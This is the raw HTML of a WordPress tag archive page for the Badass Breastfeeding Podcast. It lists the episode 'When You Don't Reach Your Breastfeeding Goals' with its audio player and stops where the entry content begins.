

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://badassbreastfeedingpodcast.com/tag/breastfeeding-goals/
body_size: 14336
content:
<!DOCTYPE html>
<html lang="en-US" class="no-js">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">
<link rel="profile" href="https://gmpg.org/xfn/11">

<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v19.3 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>breastfeeding goals Archives - Badass Breastfeeding Podcast</title>
	<link rel="canonical" href="https://badassbreastfeedingpodcast.com/tag/breastfeeding-goals/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="breastfeeding goals Archives - Badass Breastfeeding Podcast" />
	<meta property="og:url" content="https://badassbreastfeedingpodcast.com/tag/breastfeeding-goals/" />
	<meta property="og:site_name" content="Badass Breastfeeding Podcast" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://badassbreastfeedingpodcast.com/#organization","name":"Badass Breastfeeding Podcast","url":"https://badassbreastfeedingpodcast.com/","sameAs":[],"logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://badassbreastfeedingpodcast.com/#/schema/logo/image/","url":"https://badassbreastfeedingpodcast.com/wp-content/uploads/2020/09/BadassPodcast_Full-Logo_72-1.png","contentUrl":"https://badassbreastfeedingpodcast.com/wp-content/uploads/2020/09/BadassPodcast_Full-Logo_72-1.png","width":250,"height":125,"caption":"Badass Breastfeeding Podcast"},"image":{"@id":"https://badassbreastfeedingpodcast.com/#/schema/logo/image/"}},{"@type":"WebSite","@id":"https://badassbreastfeedingpodcast.com/#website","url":"https://badassbreastfeedingpodcast.com/","name":"Badass Breastfeeding Podcast","description":"Breastfeeding Without the Bullshit","publisher":{"@id":"https://badassbreastfeedingpodcast.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://badassbreastfeedingpodcast.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-US"},{"@type":"CollectionPage","@id":"https://badassbreastfeedingpodcast.com/tag/breastfeeding-goals/","url":"https://badassbreastfeedingpodcast.com/tag/breastfeeding-goals/","name":"breastfeeding goals Archives - Badass Breastfeeding Podcast","isPartOf":{"@id":"https://badassbreastfeedingpodcast.com/#website"},"breadcrumb":{"@id":"https://badassbreastfeedingpodcast.com/tag/breastfeeding-goals/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://badassbreastfeedingpodcast.com/tag/breastfeeding-goals/"]}]},{"@type":"BreadcrumbList","@id":"https://badassbreastfeedingpodcast.com/tag/breastfeeding-goals/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://badassbreastfeedingpodcast.com/"},{"@type":"ListItem","position":2,"name":"breastfeeding goals"}]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="Badass Breastfeeding Podcast &raquo; Feed" href="https://badassbreastfeedingpodcast.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Badass Breastfeeding Podcast &raquo; breastfeeding goals Tag Feed" href="https://badassbreastfeedingpodcast.com/tag/breastfeeding-goals/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/badassbreastfeedingpodcast.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.2.8"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){p.clearRect(0,0,i.width,i.height),p.fillText(e,0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(t,0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s("\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!s("\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!s("\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!s("\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='https://badassbreastfeedingpodcast.com/wp-includes/css/dist/block-library/style.min.css?ver=6.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-vendors-style-css' href='https://badassbreastfeedingpodcast.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/wc-blocks-vendors-style.css?ver=10.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-style-css' href='https://badassbreastfeedingpodcast.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/wc-blocks-style.css?ver=10.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='classic-theme-styles-css' href='https://badassbreastfeedingpodcast.com/wp-includes/css/classic-themes.min.css?ver=6.2.8' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://badassbreastfeedingpodcast.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.7.6' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='custom-google-fonts-css' href='//fonts.googleapis.com/css?family=Dancing+Script%3A400%2C700&#038;ver=6.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='castilo-fonts-css' href='https://fonts.googleapis.com/css?family=Oswald%3A300%2C400%7CKarla%3A400%2C400italic%2C700&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-reboot-css' href='https://badassbreastfeedingpodcast.com/wp-content/themes/castilo/assets/css/bootstrap-reboot.css?ver=4.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-grid-css' href='https://badassbreastfeedingpodcast.com/wp-content/themes/castilo/assets/css/bootstrap-grid.css?ver=4.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='castilo-icons-css' href='https://badassbreastfeedingpodcast.com/wp-content/themes/castilo/assets/css/materialdesignicons.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='castilo-style-css' href='https://badassbreastfeedingpodcast.com/wp-content/themes/castilo/style.css' type='text/css' media='all' />
<style id='castilo-style-inline-css' type='text/css'>
.featured-content { background-image: url('https://badassbreastfeedingpodcast.com/wp-content/uploads/2018/12/cropped-1601194-contact.jpg'); } @media (min-width: 768px) { .featured-content { background-image: url('https://badassbreastfeedingpodcast.com/wp-content/uploads/2018/12/cropped-1601194-contact-768x461.jpg'); } } @media (min-width: 992px) { .featured-content { background-image: url('https://badassbreastfeedingpodcast.com/wp-content/uploads/2018/12/cropped-1601194-contact-1024x614.jpg'); } } @media (min-width: 1200px) { .featured-content { background-image: url('https://badassbreastfeedingpodcast.com/wp-content/uploads/2018/12/cropped-1601194-contact.jpg'); } }
</style>
<link rel='stylesheet' id='castilo-child-style-css' href='https://badassbreastfeedingpodcast.com/wp-content/themes/castilo-child/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='castilo-woocommerce-css' href='https://badassbreastfeedingpodcast.com/wp-content/themes/castilo/assets/css/woocommerce.css?ver=6.2.8' type='text/css' media='all' />
<script type='text/javascript' src='https://badassbreastfeedingpodcast.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.4' id='jquery-core-js'></script>
<script type='text/javascript' src='https://badassbreastfeedingpodcast.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.0' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://badassbreastfeedingpodcast.com/wp-content/themes/castilo/assets/js/modernizr-custom.js' id='castilo-modernizr-js'></script>
<link rel="https://api.w.org/" href="https://badassbreastfeedingpodcast.com/wp-json/" /><link rel="alternate" type="application/json" href="https://badassbreastfeedingpodcast.com/wp-json/wp/v2/tags/1032" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://badassbreastfeedingpodcast.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://badassbreastfeedingpodcast.com/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.2.8" />
<meta name="generator" content="WooCommerce 7.7.0" />
<link rel="alternate" type="application/rss+xml" title=" &raquo; RSS Feed" href="https://badassbreastfeedingpodcast.com/feed/podcast" />
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<link rel="icon" href="https://badassbreastfeedingpodcast.com/wp-content/uploads/2020/09/cropped-icon-01-32x32.png" sizes="32x32" />
<link rel="icon" href="https://badassbreastfeedingpodcast.com/wp-content/uploads/2020/09/cropped-icon-01-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://badassbreastfeedingpodcast.com/wp-content/uploads/2020/09/cropped-icon-01-180x180.png" />
<meta name="msapplication-TileImage" content="https://badassbreastfeedingpodcast.com/wp-content/uploads/2020/09/cropped-icon-01-270x270.png" />
</head>
<body data-rsssl=1 class="archive tag tag-breastfeeding-goals tag-1032 wp-custom-logo theme-castilo woocommerce-no-js navbar-sticky avoid-image-multiply has-sidebar">

	
	<header id="top" class="navbar">
		<div class="container">
			<div class="row align-items-center">
				
<div class="site-title col col-lg-auto order-first">

			<h1 itemscope itemtype="https://schema.org/Brand"><a href="https://badassbreastfeedingpodcast.com/" class="custom-logo-link" rel="home"><img width="250" height="125" src="https://badassbreastfeedingpodcast.com/wp-content/uploads/2020/09/BadassPodcast_Full-Logo_72-1.png" class="custom-logo" alt="Badass Breastfeeding Podcast" decoding="async" /></a></h1>
		
			<p class="site-description screen-reader-text">Breastfeeding Without the Bullshit</p>
	
	
</div>
	<nav id="site-menu" class="col-12 col-lg order-3 order-sm-4 order-lg-2">
		<ul id="menu-top-menu" class="menu"><li id="menu-item-115" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-115"><a href="https://badassbreastfeedingpodcast.com/">Breastfeeding myths to throw away today</a></li><li id="menu-item-106" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-106"><a href="https://badassbreastfeedingpodcast.com/episodes/">Episodes</a></li><li id="menu-item-118" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-118"><a href="https://badassbreastfeedingpodcast.com/about/">About</a></li><li id="menu-item-607" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-607"><a href="https://badassbreastfeedingpodcast.com/shop/">Shop</a></li><li id="menu-item-117" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-117"><a href="https://badassbreastfeedingpodcast.com/contact/">Contact</a></li><li id="menu-item-222" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-222"><a href="https://badassbreastfeedingpodcast.com/sponsor/">Our Sponsors</a></li><li id="menu-item-565" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-565"><a href="https://badassbreastfeedingpodcast.com/consultations/">Consultations</a></li><li id="menu-item-575" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-575"><a href="https://badassbreastfeedingpodcast.com/resources/">Resources</a></li><li id="menu-item-2627" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2627"><a href="https://badassbreastfeedingpodcast.com/wall-of-fame/">Wall of Fame</a></li><li id="castilo-menu-cart"></li></ul>	</nav>
	<nav id="social-links-menu" class="col-12 col-md-auto order-4 order-md-1 order-lg-3">
		<ul id="menu-wall-of-fame" class="social-navigation"><li id="menu-item-100" class="contact menu-item menu-item-type-custom menu-item-object-custom menu-item-100"><a title="Contact" href="https://badassbreastfeedingpodcast.com/contact/"><span class="screen-reader-text">Contact</span></a></li>
<li id="menu-item-99" class="instagram menu-item menu-item-type-custom menu-item-object-custom menu-item-99"><a title="Instagram" target="_blank" rel="noopener" href="https://www.instagram.com/thebadassbreastfeeder/"><span class="screen-reader-text">Instagram</span></a></li>
<li id="menu-item-97" class="facebook menu-item menu-item-type-custom menu-item-object-custom menu-item-97"><a title="Facebook Profile" target="_blank" rel="noopener" href="https://www.facebook.com/TheBadassBreastfeeder/"><span class="screen-reader-text">Facebook Profile</span></a></li>
</ul>	</nav>
	<div class="site-menu-toggle col-auto order-2 order-sm-3">
		<a href="#site-menu">
			<span>Menu</span>
		</a>
	</div>
			</div>
		</div>
	</header>

	<div class="container-fluid tagline-container">
		<div class="row">
			<div class="section-tagline col-10 offset-2 col-md-5 offset-md-7">
				<em class="cursive">Breastfeeding</em> without the bullshit	
			</div>
		</div>
	</div>			

	
<header id="featured" class="featured-content padding-top-bottom">
	<div class="container">
		<div class="row align-items-center">
												<div class="col-12 col-md">
						<h2 class="entry-title">Tag: <span>breastfeeding goals</span></h2>					</div>
					<div class="col-12 col-md-auto entry-description">
											</div>
										</div>
	</div>

	</header>

	
<main id="content" class="padding-top-bottom">
	<div class="container">
		<div class="row">
			<div class="col-12 col-md-8 col-lg-9">

				
					<div class="post-listing">
						<div class="row masonry-grid">
							
								<div class="col-12 col-lg-6 grid-item">
									
<article id="post-2058" class="entry entry-post post-2058 episode type-episode status-publish has-post-thumbnail hentry category-september-2021 tag-abby-theuring tag-attachment-parenting tag-baby tag-badass-breastfeeder tag-badass-breastfeeding-podcast tag-benefits-of-breastfeeding tag-breast tag-breast-feeding tag-breast-pump tag-breastfed tag-breastfeed tag-breastfeeding tag-breastfeeding-and-medical-emergencies tag-breastfeeding-education tag-breastfeeding-goals tag-breastfeeding-misinformation tag-breastfeeding-myths tag-breastfeeding-plans tag-breastfeeding-podcast tag-breastfeeding-problems tag-breastfeeding-support tag-breastfeeding-tools tag-breastmilk tag-dianne-cassidy tag-exclusive-breastfeeding tag-feeding tag-feminism tag-fourth-trimester tag-gentle-parenting tag-getting-started-with-breastfeeding tag-infant tag-infant-and-maternal-health tag-infant-feeding tag-lactation-consultant tag-milk-supply tag-motherhood tag-newborn tag-normalize-breastfeeding tag-nursing tag-parenthood tag-parenting tag-post-weaning-depression tag-postpartum tag-postpartum-support tag-pregnancy tag-pregnant tag-prenatal tag-pumping tag-weaning tag-working-and-breastfeeding tag-working-and-pumping">

			<div class="categories">
			<span class="screen-reader-text">Posted in:</span>
			<a href="https://badassbreastfeedingpodcast.com/category/september-2021/" rel="category tag">September 2021</a>		</div>
	
			<div class="entry-media entry-image">
			<a href="https://badassbreastfeedingpodcast.com/episode/when-you-dont-reach-your-breastfeeding-goals/">
				<img width="714" height="714" src="https://badassbreastfeedingpodcast.com/wp-content/uploads/2021/09/2-2.jpg" class="attachment-large size-large wp-post-image" alt="" decoding="async" loading="lazy" />			</a>
		</div>
	
			<header class="entry-header">
			<h2 class="entry-title"><a href="https://badassbreastfeedingpodcast.com/episode/when-you-dont-reach-your-breastfeeding-goals/" rel="bookmark">When You Don&#8217;t Reach Your Breastfeeding Goals</a></h2>		</header>
	
				<div class="entry-audio">
				<div class="podcast-episode-player" data-episode-id="2058" data-episode-download="https://badassbreastfeedingpodcast.com/download-episode/2058/when-you-dont-reach-your-breastfeeding-goals.mp3?download=true&#038;ref=download" data-episode-download-button="Download Episode (26.0 B)" data-episode-duration="33:30" data-episode-size="26.0 B" data-episode-transcript="" data-episode-transcript-button="Download Transcript">
					<!--[if lt IE 9]><script>document.createElement('audio');</script><![endif]-->
<audio class="wp-audio-shortcode podcast-episode-2058" id="audio-2058-1" preload="none" style="width: 100%;" controls="controls"><source type="audio/mpeg" src="https://badassbreastfeedingpodcast.com/episode-player/2058/when-you-dont-reach-your-breastfeeding-goals.mp3?download=true&#038;_=1" /><a href="https://badassbreastfeedingpodcast.com/episode-player/2058/when-you-dont-reach-your-breastfeeding-goals.mp3?download=true">https://badassbreastfeedingpodcast.com/episode-player/2058/when-you-dont-reach-your-breastfeeding-goals.mp3?download=true</a></audio>				</div>
			</div>
			
	<div class="entry-content">
